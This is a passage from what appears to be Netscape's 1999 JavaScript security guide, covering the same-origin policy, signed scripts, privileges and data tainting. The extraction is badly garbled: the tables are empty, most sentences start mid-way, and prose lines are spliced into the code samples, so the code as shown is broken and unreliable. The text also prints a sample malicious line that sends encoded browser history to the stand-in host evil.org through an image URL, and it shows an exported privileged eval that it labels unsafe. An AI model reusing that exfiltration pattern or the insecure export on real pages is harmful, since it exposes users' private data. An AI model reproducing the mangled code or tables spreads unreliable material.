
protocol://host where host includes the optional :port. To illustrate, the following table gives examples of origin comparisons to the URL http://company.com/dir/page.html.
Table 14.1 Same origin comparisons to http://company.com/dir/page.html
| URL | Outcome |
Reason
http://company.com/dir2/other.html
| http://company.com/dir/inner/another.html
| http://www.company.com/dir/other.html
| file://D|/myPage.htm
| http://company.com:80/dir/etc.html
| |
|---|
Table 14.2 Properties subject to origin check
| Object |
Properties subject to origin check
document
| form
| image
| layer
| location
| window find |
|---|
document.domain to a suffix of the current domain. If it does so, the shorter domain is used for subsequent origin checks. For example, suppose a script in the document at http://www.company.com/dir/other.html executes the following statement:
document.domain = "company.com";After execution of that statement, the page would pass the origin check with
http://company.com/dir/page.html.
document.forms array is. To work around security errors that result when a 1.1 script runs in 1.2 or later versions, create a new variable as a property of the window object, setting the named form as the value of the variable. You can then access that variable (and hence the form) through the window object.
file: URL, and that document itself contains a <SCRIPT SRC="..."> tag, the internal SRC attribute cannot refer to another file: URL.
JavaScript 1.1 and earlier versions.
When you load a JavaScript file using <SCRIPT SRC="...">, the URL specified in the SRC attribute can be any URL type (file:, http:, and so on), regardless of the URL type of the file that contained the SCRIPT tag. To get JavaScript 1.1 behavior in JavaScript 1.2, users can add the following line to their preferences file:
user_pref("javascript.allow.file_src_from_non_file", true);
Be cautious with this preference, because it opens a security hole. Users should set this preference only if they have a reason for accepting the associated risks.
APPLET tags to use Java applets. If an APPLET tag has the MAYSCRIPT attribute, that applet can use JavaScript. In this situation, the applet is subject to origin checks when calling JavaScript. For this purpose, the origin of the applet is the URL of the document that contains the APPLET tag.
SCRIPT tag), event handlers, JavaScript entities, and separate JavaScript files.
JavaScript 1.1 and earlier versions.
Signed scripts are not available.
SecurityManager class. You can use these classes to exercise fine-grained control over activities beyond the "sandbox"--the Java term for the carefully defined limits within which Java code must otherwise operate.
All access-control decisions boil down to who is allowed to do what. In this model, a principal represents the "who," a target represents the "what," and the privileges associated with a principal represent the authorization (or denial of authorization) for a principal to access a specific target.
Once you have written a script, you sign it using the Netscape Signing Tool. This tool associates a digital signature with the scripts on an HTML page. That digital signature is owned by a particular principal (a real-world entity such as Netscape or John Smith). A single HTML page can have scripts signed by different principals. The digital signature is placed in a Java Archive (JAR) file. If you sign an inline script, event handler, or JavaScript entity, the Netscape Signing Tool stores only the signature and the identifier for the script in the JAR file. If you sign a JavaScript file with the Netscape Signing Tool, it stores the source in the JAR file as well.
The associated principal allows the user to confirm the validity of the certificate used to sign the script. It also allows the user to ensure that the script has not been tampered with since it was signed. The user then can decide whether to grant privileges based on the validated identity of the certificate owner and validated integrity of the script.
Keep in mind that a user may deny the privileges requested by your script--you should write your scripts to react gracefully to such decisions.
This chapter assumes that you are familiar with the basic principles of object signing, using the Java Capabilities API, and creating digital signatures. The following documents provide information on these subjects:
user_pref("signed.applets.codebase_principal_support", true);
Even when codebase principals are disabled, Navigator keeps track of codebase principals to use in enforcement of the same origin security policy (see "Same Origin Policy" on page 212). Unsigned scripts have an associated set of principals that contains a single element, the codebase principal for the page containing the script. Signed scripts also have codebase principals in addition to the stronger certificate principals.
When the user accesses the script with codebase principals enabled, a dialog box is displayed similar to the one displayed with signed scripts. The difference is that this dialog box asks the user to grant privileges based on the URL and does not provide author verification. It advises the user that the script has not been digitally signed and may have been tampered with.
NOTE:
If a page includes signed scripts and codebase scripts, and
signed.applets.codebase_principal_support is enabled, all of the scripts
on that page are treated as though they are unsigned, and codebase principals
apply.
For more information on codebase principals, see Introduction to the Capabilities Classes.
final in Java cannot be extended and so is protected from an attacker.
On the other hand, because JavaScript has no concept of public and private methods, there are no internal methods that could be protected by simply signing a class. In addition, all methods can be changed at runtime, so must be protected at runtime.
In JavaScript you can add new properties to existing objects, or replace existing properties (including methods) at runtime. You cannot do this in Java. So, once again, protection that is automatic in Java must be handled separately in JavaScript.
While the signed script security model for JavaScript is based on the object signing model for Java, these differences in the languages mean that when JavaScript scripts produced by different principals interact, it is much harder to protect the scripts. Because all of the JavaScript code on a single HTML page runs in the same process, different scripts on the same page can change each other's behavior. For example, a script might redefine a function defined by an earlier script on the same page.
To ensure security, the basic assumption of the JavaScript signed script security model is that mixed scripts on an HTML page operate as if they were all signed by the intersection of the principals that signed each script.
For example, assume principals A and B have signed one script, but only principal A signed another script. In this case, a page with both scripts acts as if it were signed by only A.
This assumption also means that if a signed script is on the same page as an unsigned script, both scripts act as if they were unsigned. This occurs because the signed script has a codebase principal and a certificate principal, whereas the unsigned script has only a codebase principal (see "Codebase Principals" on page 217). The two codebase principals are always the same for scripts from the same page; therefore, the intersection of the principals of the two scripts yields only the codebase principal. This is also what happens if both scripts are unsigned.
You can use the import and export functions to allow scripts signed by different principals to interact in a secure fashion. For information on how to do so, see "Importing and Exporting Functions" on page 231.


window:
If all scripts on a page are signed by the same principals, container checks are applied to the window. If some scripts in a layer are signed by different principals, the special container checks apply to the layer. The following figure illustrates the method Navigator uses to determine which containers are associated with which sets of principals.
Figure 14.1 Assigning principals to layers

javascript: URLs as new unsigned scripts.
window object to be associated with two principals--the certificate principal from the signer of the script and the codebase principal derived from the location of the page containing the script.
When Navigator sees the second (unsigned) script, it compares the principals of that script with the principals of the current container. The unsigned script has only one principal, the codebase principal. Without layers, the innermost container is the window itself, which already has principals.
Because the sets of principals differ, they are intersected, yielding a set with one member, the codebase principal. Navigator stores the result on the window object, narrowing its set of principals. Note that all functions that were defined in the signed script are now considered unsigned. Consequently, mixing signed and unsigned scripts on a page without layers results in all scripts being treated as if they were unsigned.
Now assume the unsigned script is in a layer on the page. This results in different behavior. In this case, when Navigator sees the unsigned script, its principals are again compared to those of the signed script in the window and the principals are found to be different. However, now that the innermost container (the layer) has no associated principals, the unsigned principals are associated with the innermost container; the outer container (the window) is untouched. In this case, signed scripts continue to operate as signed. However, accesses by the unsigned script in the layer to objects outside the layer are rejected because the layer has insufficient principals. See "Isolating an Unsigned Layer within a Signed Container" on page 230 for more information on this case.
javascript: URLs. You must identify the thing you are signing within the HTML file:
ARCHIVE attribute and an ID attribute to the SCRIPT tag for the script you want to sign. If you do not include an ARCHIVE attribute, Navigator uses the ARCHIVE attribute from an earlier script on the same page.ID attribute for the event handler to the tag containing the event handler. In addition, the HTML page must also contain a signed inline script preceding the event handler. That SCRIPT tag must supply the ARCHIVE attribute.SCRIPT tag must supply the ARCHIVE and ID attributes.SCRIPT tag for the script that uses that file must contain the ARCHIVE attribute.SCRIPT tag's ARCHIVE attribute whose value is the name of the JAR file containing the digital signature. For example, to sign a JavaScript file, you could use this tag:
<SCRIPT ARCHIVE="myArchive.jar" SRC="myJavaScript.js"> </SCRIPT>Event handler scripts do not directly specify the
ARCHIVE. Instead, the handler must be preceded by a script containing ARCHIVE. For example:
<SCRIPT ARCHIVE="myArchive.jar" ID="a">
...
</SCRIPT>
<FORM>Unless you use more than one JAR file, you need only specify the file once. Include the
<INPUT TYPE="button" VALUE="OK"
onClick="alert('A signed script')" ID="b">
</FORM>
ARCHIVE tag in the first script on the HTML page, and the remaining scripts on the page use the same file. For example:
<SCRIPT ARCHIVE="myArchive.jar" ID="a">
document.write("This script is signed.");
</SCRIPT>
<SCRIPT ID="b">
document.write("This script is signed too.");
</SCRIPT>
ID attribute. The value of this attribute is a string that relates the script to its signature in the JAR file. The ID must be unique within a JAR file.
When a tag contains more than one event handler script, you only need one ID. The entire tag is signed as one piece.
In the following example, the first three scripts use the same JAR file. The third script accesses a JavaScript file so it does not use the ID tag. The fourth script uses a different JAR file, and its ID of "a" is unique to that file.
<HTML>
<SCRIPT ARCHIVE="firstArchive.jar" ID="a">
document.write("This is a signed script.");
</SCRIPT>
<BODY
onLoad="alert('A signed script using firstArchive.jar')"
onLoad="alert('One ID needed for these event handler scripts')"
ID="b">
<SCRIPT SRC="myJavaScript.js">
</SCRIPT>
<LAYER>
<SCRIPT ARCHIVE="secondArchive.jar" ID="a">
document.write("This script uses the secondArchive.jar file.");
</SCRIPT>
</LAYER>
</BODY>
</HTML>
netscape.security.PrivilegeManager.enablePrivilege("UniversalSendMail")
When the script calls this function, the signature is verified, and if the signature is valid, expanded privileges can be granted. If necessary, a dialog box displays information about the application's author, and gives the user the option to grant or deny expanded privileges.
Privileges are granted only in the scope of the requesting function and only after the request has been granted in that function. This scope includes any functions called by the requesting function. When the script leaves the requesting function, privileges no longer apply.
The following example demonstrates this by printing this text:
7: disabledFunction
5: disabled
2: disabled
3: enabled
1: enabled
4: enabled
6: disabled
8: disabled
g requests expanded privileges, and only the commands and functions called after the request and within function g are granted privileges.
<SCRIPT ARCHIVE="ckHistory.jar" ID="a">
function printEnabled(i) {
if (history[0] == "") {
document.write(i + ": disabled<BR>");
} else {
document.write(i + ": enabled<BR>");
}
}function f() {
printEnabled(1);
}function g() {
printEnabled(2);
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserRead");
printEnabled(3);
f();
printEnabled(4);
}function h() {
printEnabled(5);
g();
printEnabled(6);
}printEnabled(7);
h();
printEnabled(8);
</SCRIPT>
UniversalFileRead.mailto: or news: URL requires UniversalSendMail.about: URL other than about:blank requires UniversalBrowserRead.event object: Setting any property requires UniversalBrowserWrite.DragDrop event: Getting the value of the data property requires UniversalBrowserRead.history object: Getting the value of any property requires UniversalBrowserRead.navigator object:preference method requires UniversalPreferencesRead.preference method requires UniversalPreferencesWrite.window object: Allow of the following operations require UniversalBrowserWrite.
innerWidth | |
innerHeight |
<SCRIPT ARCHIVE="myArchive.jar" ID="a">
function getHistory(i) {
//Attempt to access privileged information
return history[i];
}function getImmediateHistory() {
//Request privilege
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserRead");
return getHistory(1);
}</SCRIPT>
...
<INPUT TYPE="button" onClick="alert(getImmediateHistory());" ID="b">
enableExternalCapture method in a signed script requesting UniversalBrowserWrite privileges. Use this method before calling the captureEvents method. For example, with the following code the window can capture all Click events that occur across its frames.
<SCRIPT ARCHIVE="myArchive.jar" ID="archive">
...
function captureClicks() {
netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserWrite");
enableExternalCapture();
captureEvents(Event.CLICK);
...
}
...
</SCRIPT>
__parent__ property of the layer object to null so that variable lookups performed by the script in the unsigned layer do not follow the parent chain up to the window object and attempt to access the window object's properties, which are protected by the container check.String, Array, Date, and so on) are defined in the window object and not normally in the layer, you must call the initStandardObjects method of the layer object. This creates copies of the standard objects in the layer's scope.'0x\ea', and so on).import and export statements. Exporting a function name makes it available to be imported by scripts outside the container without being subject to a container test.
You can import and export only functions--either top-level functions (associated with a window object) or methods of some other object. You cannot import or export entire objects or properties that are not functions.
Importing a function into your scope creates a new function of the same name as the imported function. Calling that function calls the corresponding function from the secure container.
To use import and export, you must explicitly set the LANGUAGE attribute of the SCRIPT tag to "JavaScript1.2":
<SCRIPT LANGUAGE="JavaScript1.2">In the signed script that defines a function you want to let other scripts access, use the
export statement. The syntax of this statement is:
exportStmt ::= export exprListwhere each expr must resolve to the name of a function. The
exprList ::= expr | expr, exprList
export statement marks each function as importable.
In the script in which you want to import that function, use the import statement. The syntax of this statement is:
importStmt ::= import importListExecuting
importList ::= importElem | importElem, importList
importElem ::= expr.funName | expr.*
import expr.funName evaluates expr and then imports the funName function of that object into the current scope. It is an error if expr does not evaluate to an object, if there is no function named funName, or if the function exists but has not been marked as importable. Executing import expr.* imports all importable functions of expr.
containerAccess.html defines the frameset and calls a user function when the frameset is loaded. One page, secureContainer.html, has signed scripts and exports a function. The other page, access.html, imports the exported function and calls it.
While this example exports a function that does not enable or require expanded privileges, you can export functions that do enable privileges. If you do so, you should be very careful to not inadvertently allow access to an attacker. For more information, see "Be Careful What You Export" on page 234.
The file containerAccess.html contains the following code:
<HTML>The file
<FRAMESET NAME=myframes ROWS="50%,*" onLoad="inner.myOnLoad()">
<FRAME NAME=inner SRC="access.html">
<FRAME NAME=secureContainer SRC="secureContainer.html">
</FRAMESET>
</HTML>
secureContainer.html contains the following code:
<HTML>
This page defines a variable and two functions.
Only one function, publicFunction, is exported.
<BR>
<SCRIPT ARCHIVE="secureContainer.jar" LANGUAGE="JavaScript1.2" ID="a">
function privateFunction() {
return 7;
}var privateVariable = 23;
function publicFunction() {
return 34;
}
export publicFunction;netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserRead");
document.write("This page is at " + history[0]);
// Privileges revert automatically when the script terminates.The file
</SCRIPT>
</HTML>
access.html contains the following code:
<HTML>
This page attempts to access an exported function from a signed
container. The access should succeed.
<SCRIPT LANGUAGE="JavaScript1.2">
function myOnLoad() {
var ctnr = top.frames.secureContainer;
import ctnr.publicFunction;
alert("value is " + publicFunction());
}</SCRIPT>
</HTML>
<SCRIPT ARCHIVE="siteSpecific.jar" ID="a" LANGUAGE="JavaScript1.2">Then, if the JAR file and script are copied to another site, they no longer work. If the person who copies the script alters it to bypass the check on the source of the script, the signature is invalidated.
if (document.URL.match(/^http:\/\/www.company.com\//)) {
netscape.security.PrivilegeManager.enablePrivilege(...);
// Do your stuff
}
</SCRIPT>
eval that can operate under expanded privileges.
<SCRIPT ARCHIVE="duh.jar" ID="a">Now any other script can import
function myEval(s) {
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalFileAccess");
return eval(s);
}
export myEval; // Don't do this!!!!
</SCRIPT>
myEval and read and write any file on the user's hard disk using trust the user has granted to you.
<SCRIPT ARCHIVE="historyWin.jar" ID="a">The TCB in this instance is the entire script because privileges are acquired at the beginning and never reverted. You could reduce the TCB by rewriting the program as follows:
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserAccess");
var win = window.open();
for (var i=0; i < history.length; i++) {
win.document.writeln(history[i] + "<BR>");
}
win.close();
</SCRIPT>
<SCRIPT ARCHIVE="historyWin.jar" ID="a">With this change, the TCB becomes only the loop containing the accesses to the
var win = window.open();
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserAccess");
for (var i=0; i < history.length; i++) {
win.document.writeln(history[i] + "<BR>");
}
netscape.security.PrivilegeManager.revertPrivilege(
"UniversalBrowserAccess");
win.close();
</SCRIPT>
history property. You could avoid the extra call into Java to revert the privilege by introducing a function:
<SCRIPT ARCHIVE="historyWin.jar" ID="a">The privileges are automatically reverted when
function writeArray() {
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserAccess");
for (var i=0; i < history.length; i++) {
win.document.writeln(history[i] + "<BR>");
}
}
var win = window.open();
writeArray();
win.close();
</SCRIPT>
writeArray returns, so you do not have to do so explicitly.
UniversalBrowserAccess, which is a macro target containing both UniversalBrowserRead and UniversalBrowserWrite. Only UniversalBrowserRead is required to read the elements of the history array, so you could rewrite the above code more securely:
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
function writeArray() {
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserRead");
for (var i=0; i < history.length; i++) {
win.document.writeln(history[i] + "<BR>");
}
}
var win = window.open();
writeArray();
win.close();
</SCRIPT>
SRC attribute of the SCRIPT tag), inline scripts, event handler scripts, and JavaScript entities. You cannot sign javascript: URLs. Before you sign the script, be sure you have properly identified it, as described in "Identifying Signed Scripts" on page 222.
<SCRIPT ...> and the closing </SCRIPT>. For event handlers and JavaScript entities, you cannot change anything at all in the tag that includes the handler or entity.
A change can be as simple as adding or removing whitespace in the script.
Changes to a signed script's byte stream invalidate the script's signature. This includes moving the HTML page between platforms that have different representations of text. For example, moving an HTML page from a Windows server to a UNIX server changes the byte stream and invalidates the signature. (This does not affect viewing pages from multiple platforms.) To avoid this, you can move the page in binary mode. Note that doing so changes the appearance of the page in your text editor but not in the browser.
Although you cannot make changes to the script, you can make changes to the surrounding information in the HTML file. You can even copy a signed script from one file to another, as long as you make sure you change nothing within the script.
# Error: Invalid Hash of this JAR entry (-7882)The path value printed for signed JavaScript is either the value of the
# jar file: C:\Program Files\Netscape\Users\norris\cache\MVI9CF1F.JAR
# path: 1
ID attribute or the SRC attribute of the tag that supplied the script.
-s option to signPages, which will save the inline scripts in the JAR file. You can then unpack the jar file when you get the hash errors and compare it to the HTML file to track down the source of the problems. For information on signPages, see Signing Software with Netscape Signing Tool 1.1.
javascript: URLs or dynamically generated scripts, using them causes the downgrading of principals.
Table 14.3 Properties tainted by default
if, for, or while statement, the script itself accumulates taint.
You can taint and untaint properties, variables, functions, and objects, as described in "Tainting and Untainting Individual Data Elements" on page 242. You cannot untaint another server's properties or data elements.
NS_ENABLE_TAINT environment variable as follows:
setenv command in csh.set in autoexec.bat or NT user settings.NS_ENABLE_TAINT text at the end of the resource.NS_ENABLE_TAINT can have any value; "1" will do.
If the end user does not enable tainting and a script attempts to access properties of a window on another server, a message is displayed indicating that access is not allowed.
To determine whether tainting is enabled, use the taintEnabled method. The following code executes function1 if data tainting is enabled; otherwise it executes function2.
if (navigator.taintEnabled()) {
function1()
}
else function2()
See taintEnabled in the Client-Side JavaScript Reference.
taint adds tainting to a data element, and untaint removes tainting from a data element. These functions each take a single data element as an argument.
For example, the following statement removes taint from a property so that a script can send it to another server:
untaintedStat=untaint(window.defaultStatus)Neither
// untaintedStat can now be sent in a URL or form post by other scripts
taint nor untaint modifies its argument; rather, both functions return a marked or unmarked reference to the argument object, or copy of the primitive type value (number or boolean value). The mark is called a taint code. JavaScript assigns a unique taint code to each server's data elements. Untainted data has the identity (null) taint code.
See taint and untaint in the Client-Side JavaScript Reference.
if, for, and while statements. The accumulator mixes different taint codes to create new codes that identify the combination of data origins (for example, serverA, serverB, or serverC).
The taint accumulator is reset to identity only if it contains the current document's original taint code. Otherwise, taint accumulates until the document is unloaded. All windows loading documents from the same origin share a taint accumulator.
You can add taint to or remove taint from a window's taint accumulator.
taint with no argument. JavaScript adds the current document's taint code to the accumulator.untaint with no argument. Calling untaint with no arguments removes taint from the accumulator only if the accumulator holds taint from the current window only; if it holds taint from operations done on data elements from other servers, untaint will have no effect. Removing taint from the accumulator results in the accumulator having only the identity taint code.setTimeout and into the evaluation of the first argument to setTimeout. It propagates through document.write into generated tags, so that a malicious script cannot signal private information such as session history by generating an HTML tag with an implicitly-loaded URL SRC parameter such as the following:
document.write("<IMG SRC=http://evil.org/cgi.bin/fake-img?" +
encode(history) + ">")
Last Updated: 05/27/99 21:21:40